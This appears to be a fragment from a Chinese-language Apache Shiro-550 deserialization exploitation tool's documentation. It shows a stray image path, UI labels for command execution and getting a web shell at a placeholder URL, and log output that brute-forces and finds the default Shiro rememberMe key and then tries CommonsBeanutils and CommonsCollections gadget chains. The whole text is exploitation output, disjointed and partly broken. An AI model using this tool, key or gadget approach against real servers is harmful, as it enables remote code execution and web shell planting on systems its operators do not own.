 命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Using Shiro550VerifiertUsingEcho
[*] Trying identify valid key using SimplePrincipalCollection by l1nk3r
[*] Trying Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Gadget: CommonsBeanutils1
[*] Trying Gadget: CommonsCollections2